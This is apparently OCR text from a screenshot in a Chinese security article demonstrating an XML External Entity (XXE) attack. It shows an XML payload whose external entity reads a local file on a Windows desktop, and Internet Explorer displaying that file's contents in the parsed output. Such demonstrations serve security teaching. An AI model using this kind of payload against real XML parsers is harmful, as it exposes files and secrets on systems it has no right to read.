 <?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY  entity SYSTEM "file://C:\Users\rugal\Desktop\test.txt">
]>
<root>&entity;</root>
C:\Users\rugal\Desktop\1.xml - Windows Internet Explorer
C:\Users\rugal\Desktop\1.xml
收藏夹 建议网站 网页快讯库
Tryit Editor v1.8 C:\Users\rugal\Deskt... C:\Users\rugal\Desktop...
为了有利于保护安全性，Internet Explorer 已限制此网页运行可以访问计算机的脚本或 ActiveX 控件。请单击这里获取选项...
<?xml version="1.0" ?>
<!DOCTYPE root (View Source for full doctype...)>
<root>123123admin</root>
安全客（bobao.360.cn）